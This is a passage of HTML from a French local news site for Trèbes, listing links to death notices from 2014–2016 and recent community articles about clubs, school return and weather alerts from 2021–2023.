				<p class="post-meta"><span>15 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rolland-guiraud/" title="Permaliens vers Décès de Monsieur Rolland Guiraud" rel="bookmark">Décès de Monsieur Rolland Guiraud</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-cugueillere/" title="Permaliens vers Décès de Madame Simone Cugueillère" rel="bookmark">Décès de Madame Simone Cugueillère</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-calmettes/" title="Permaliens vers Décès de Madame Colette Calmettes" rel="bookmark">Décès de Madame Colette Calmettes</a></h3>
				<p class="post-meta"><span>6 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-lucienne-saiz/" title="Permaliens vers Décès de Madame Lucienne Saïz" rel="bookmark">Décès de Madame Lucienne Saïz</a></h3>
				<p class="post-meta"><span>5 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-reffre/" title="Permaliens vers Décès de Monsieur Roger Reffre" rel="bookmark">Décès de Monsieur Roger Reffre</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arthurine-garros/" title="Permaliens vers Décès de Madame Arthurine Garros" rel="bookmark">Décès de Madame Arthurine Garros</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacob/" title="Permaliens vers Décès de Monsieur Jean Jacob" rel="bookmark">Décès de Monsieur Jean Jacob</a></h3>
				<p class="post-meta"><span>27 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-maria-renu/" title="Permaliens vers Décès de Madame Maria Rénu" rel="bookmark">Décès de Madame Maria Rénu</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anita-fages/" title="Permaliens vers Décès de Madame Anita Fages" rel="bookmark">Décès de Madame Anita Fages</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/josette-berger-sen-est-allee/" title="Permaliens vers Josette Berger s&rsquo;en est allée" rel="bookmark">Josette Berger s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-caballe/" title="Permaliens vers Décès de Monsieur José Caballé" rel="bookmark">Décès de Monsieur José Caballé</a></h3>
				<p class="post-meta"><span>29 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-jean-joseph-montanes/" title="Permaliens vers Décès de Monsieur Raymond, Jean, Joseph Montanès" rel="bookmark">Décès de Monsieur Raymond, Jean, Joseph Montanès</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-calabuig/" title="Permaliens vers Décès de Monsieur Jean Calabuig" rel="bookmark">Décès de Monsieur Jean Calabuig</a></h3>
				<p class="post-meta"><span>14 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-jourda/" title="Permaliens vers Décès de Madame Colette Jourda" rel="bookmark">Décès de Madame Colette Jourda</a></h3>
				<p class="post-meta"><span>11 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bes/" title="Permaliens vers Décès de Madame Marie-Thérèse Bès" rel="bookmark">Décès de Madame Marie-Thérèse Bès</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-vidal/" title="Permaliens vers Décès de Madame Jeanine Vidal" rel="bookmark">Décès de Madame Jeanine Vidal</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-louise-clausel/" title="Permaliens vers Décès de Madame Marie-Louise Clausel" rel="bookmark">Décès de Madame Marie-Louise Clausel</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-latger/" title="Permaliens vers Décès de Monsieur Raymond Latger" rel="bookmark">Décès de Monsieur Raymond Latger</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-monsieur-patrick-viaud/" title="Permaliens vers Décès de Monsieur Patrick Viaud" rel="bookmark">Décès de Monsieur Patrick Viaud</a></h3>
				<p class="post-meta"><span>11 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-bernadette-fontaine/" title="Permaliens vers Décès de Madame Bernadette Fontaine" rel="bookmark">Décès de Madame Bernadette Fontaine</a></h3>
				<p class="post-meta"><span>27 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-maufront/" title="Permaliens vers Décès de Monsieur Jean Maufront" rel="bookmark">Décès de Monsieur Jean Maufront</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-olivares/" title="Permaliens vers Décès de Madame Carmen Olivares" rel="bookmark">Décès de Madame Carmen Olivares</a></h3>
				<p class="post-meta"><span>30 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-robert/" title="Permaliens vers Décès de Madame Isabelle Robert" rel="bookmark">Décès de Madame Isabelle Robert</a></h3>
				<p class="post-meta"><span>26 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francine-joulia/" title="Permaliens vers Décès de Madame Francine Joulia" rel="bookmark">Décès de Madame Francine Joulia</a></h3>
				<p class="post-meta"><span>19 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bonnet/" title="Permaliens vers Décès de Madame Marie-Thérèse Bonnet" rel="bookmark">Décès de Madame Marie-Thérèse Bonnet</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-mireille-belaval/" title="Permaliens vers Décès de Madame Mireille Belaval" rel="bookmark">Décès de Madame Mireille Belaval</a></h3>
				<p class="post-meta"><span>6 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-fau/" title="Permaliens vers Décès de Madame Christiane Fau" rel="bookmark">Décès de Madame Christiane Fau</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-sanchez/" title="Permaliens vers Décès de Monsieur Germain Sanchez" rel="bookmark">Décès de Monsieur Germain Sanchez</a></h3>
				<p class="post-meta"><span>25 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-blampain/" title="Permaliens vers Décès de Monsieur Guy Blampain" rel="bookmark">Décès de Monsieur Guy Blampain</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-torrebadell/" title="Permaliens vers Décès de Monsieur Germain Torrébadell" rel="bookmark">Décès de Monsieur Germain Torrébadell</a></h3>
				<p class="post-meta"><span>2 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-pedron/" title="Permaliens vers Décès de Monsieur René Pedron" rel="bookmark">Décès de Monsieur René Pedron</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-felix/" title="Permaliens vers Décès de Madame Marie Félix" rel="bookmark">Décès de Madame Marie Félix</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-steffanetti/" title="Permaliens vers Décès de Madame Marie Stéffanetti" rel="bookmark">Décès de Madame Marie Stéffanetti</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzette-mitraille/" title="Permaliens vers Décès de Madame Suzette Mitraille" rel="bookmark">Décès de Madame Suzette Mitraille</a></h3>
				<p class="post-meta"><span>22 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-julia-montanes/" title="Permaliens vers Décès de Madame Julia Montanes" rel="bookmark">Décès de Madame Julia Montanes</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-marie-testa/" title="Permaliens vers Décès de Madame Marie Testa" rel="bookmark">Décès de Madame Marie Testa</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-lisette-bouisset/" title="Permaliens vers Décès de Madame Lisette Bouisset" rel="bookmark">Décès de Madame Lisette Bouisset</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/trebes-dhier/deces-de-monsieur-joel-jouan/" title="Permaliens vers Décès de Monsieur Joël Jouan" rel="bookmark">Décès de Monsieur Joël Jouan</a></h3>
				<p class="post-meta"><span>25 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-soriano/" title="Permaliens vers Décès de Monsieur Raymond Soriano" rel="bookmark">Décès de Monsieur Raymond Soriano</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-faure/" title="Permaliens vers Décès de Madame Jeanne Faure" rel="bookmark">Décès de Madame Jeanne Faure</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-barbaste/" title="Permaliens vers Décès de Monsieur Maurice Barbaste" rel="bookmark">Décès de Monsieur Maurice Barbaste</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-gayraud/" title="Permaliens vers Décès de Madame Juliette Gayraud" rel="bookmark">Décès de Madame Juliette Gayraud</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-dolores-vivancos-diran/" title="Permaliens vers Décès de Madame Dolores Vivancos-Diran" rel="bookmark">Décès de Madame Dolores Vivancos-Diran</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/myriam-sers-acco-sen-est-allee/" title="Permaliens vers Myriam Sers Acco s&rsquo;en est allée" rel="bookmark">Myriam Sers Acco s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-matthieu-battle/" title="Permaliens vers Décès de Monsieur Matthieu Battle" rel="bookmark">Décès de Monsieur Matthieu Battle</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-gomez/" title="Permaliens vers Décès de Madame Marie-Thérèse Gomez" rel="bookmark">Décès de Madame Marie-Thérèse Gomez</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-regine-ramoneda/" title="Permaliens vers Décès de Madame Régine Ramonéda" rel="bookmark">Décès de Madame Régine Ramonéda</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denis-pezet/" title="Permaliens vers Décès de Madame Denise Pezet" rel="bookmark">Décès de Madame Denise Pezet</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-genevieve-bouisset/" title="Permaliens vers Décès de Madame Geneviève Bouisset" rel="bookmark">Décès de Madame Geneviève Bouisset</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-puel/" title="Permaliens vers Décès de Monsieur Albert Puel" rel="bookmark">Décès de Monsieur Albert Puel</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-cortijos/" title="Permaliens vers Décès de Monsieur José Cortijos" rel="bookmark">Décès de Monsieur José Cortijos</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gilbert-sorroche/" title="Permaliens vers Décès de Monsieur Gilbert Sorroche" rel="bookmark">Décès de Monsieur Gilbert Sorroche</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-sokol/" title="Permaliens vers Décès de Monsieur André Sokol" rel="bookmark">Décès de Monsieur André Sokol</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annie-molina-sen-est-allee/" title="Permaliens vers Annie Molina s&rsquo;en est allée" rel="bookmark">Annie Molina s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-pous/" title="Permaliens vers Décès de Monsieur Paul Pous" rel="bookmark">Décès de Monsieur Paul Pous</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cyclos-perdent-un-ami/" title="Permaliens vers Les cyclos perdent Albert Bergé un ami !" rel="bookmark">Les cyclos perdent Albert Bergé un ami !</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-berge/" title="Permaliens vers Décès de Monsieur Albert Bergé" rel="bookmark">Décès de Monsieur Albert Bergé</a></h3>
				<p class="post-meta"><span>17 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-navarro/" title="Permaliens vers Décès de Monsieur Joseph Navarro" rel="bookmark">Décès de Monsieur Joseph Navarro</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-lopez/" title="Permaliens vers Décès de Monsieur Jean Louis Lopez" rel="bookmark">Décès de Monsieur Jean Louis Lopez</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-gebrat/" title="Permaliens vers Décès de Madame Monique Gébrat" rel="bookmark">Décès de Madame Monique Gébrat</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/m-et-mme-guilhem-nous-font-part-du-deces-de-leur-fille-bernadette/" title="Permaliens vers M et Mme Guilhem nous font part du décès de leur Fille Bernadette" rel="bookmark">M et Mme Guilhem nous font part du décès de leur Fille Bernadette</a></h3>
				<p class="post-meta"><span>5 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-laurent-teisseire/" title="Permaliens vers Décès de Monsieur Laurent Teisseire" rel="bookmark">Décès de Monsieur Laurent Teisseire</a></h3>
				<p class="post-meta"><span>3 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-bousquet/" title="Permaliens vers Décès de Madame Nicole Bousquet" rel="bookmark">Décès de Madame Nicole Bousquet</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-cugueillere/" title="Permaliens vers Décès de Monsieur Lucien Cugueillère" rel="bookmark">Décès de Monsieur Lucien Cugueillère</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rosario-rouquet/" title="Permaliens vers Décès de Monsieur Rosario Rouquet" rel="bookmark">Décès de Monsieur Rosario Rouquet</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-calmet/" title="Permaliens vers Décès de Madame Andrée Calmet" rel="bookmark">Décès de Madame Andrée Calmet</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-gomez/" title="Permaliens vers Décès de Monsieur Jacques Gomez" rel="bookmark">Décès de Monsieur Jacques Gomez</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-augustin-aguilar/" title="Permaliens vers Décès de Monsieur Augustin Aguilar" rel="bookmark">Décès de Monsieur Augustin Aguilar</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-leon-sire/" title="Permaliens vers Décès de Monsieur Léon Sire" rel="bookmark">Décès de Monsieur Léon Sire</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-servanne-solivares/" title="Permaliens vers Décès de Madame Servanne Solivares" rel="bookmark">Décès de Madame Servanne Solivares</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-mas/" title="Permaliens vers Décès de Madame Carmen Mas" rel="bookmark">Décès de Madame Carmen Mas</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-boyer/" title="Permaliens vers Décès de Monsieur Jean Boyer" rel="bookmark">Décès de Monsieur Jean Boyer</a></h3>
				<p class="post-meta"><span>2 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-sautes/" title="Permaliens vers Décès de Madame Angèle Sautès" rel="bookmark">Décès de Madame Angèle Sautès</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-sabater/" title="Permaliens vers Décès de Monsieur Roger Sabater" rel="bookmark">Décès de Monsieur Roger Sabater</a></h3>
				<p class="post-meta"><span>2 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-julienne-lazzaro/" title="Permaliens vers Décès de Madame Julienne Lazzaro" rel="bookmark">Décès de Madame Julienne Lazzaro</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-turchetto/" title="Permaliens vers Décès de Monsieur Alain Turchetto" rel="bookmark">Décès de Monsieur Alain Turchetto</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-gaby-garcia/" title="Permaliens vers Décès de Madame Gaby Garcia" rel="bookmark">Décès de Madame Gaby Garcia</a></h3>
				<p class="post-meta"><span>17 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-roger/" title="Permaliens vers Décès de Madame Marie Roger" rel="bookmark">Décès de Madame Marie Roger</a></h3>
				<p class="post-meta"><span>8 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-navarro/" title="Permaliens vers Décès de Monsieur José Navarro" rel="bookmark">Décès de Monsieur José Navarro</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-perez-sen-est-alle/" title="Permaliens vers Michel Pérez s&rsquo;en est allé" rel="bookmark">Michel Pérez s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>23 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-palau/" title="Permaliens vers Décès de Madame Angèle Palau" rel="bookmark">Décès de Madame Angèle Palau</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-laarz/" title="Permaliens vers Décès de Madame Georgette Laarz" rel="bookmark">Décès de Madame Georgette Laarz</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-soulie/" title="Permaliens vers Décès de Monsieur François Soulié" rel="bookmark">Décès de Monsieur François Soulié</a></h3>
				<p class="post-meta"><span>29 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-mommeja/" title="Permaliens vers Décès de Monsieur Jean Marc Mommeja" rel="bookmark">Décès de Monsieur Jean Marc Mommeja</a></h3>
				<p class="post-meta"><span>14 mai 2014</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
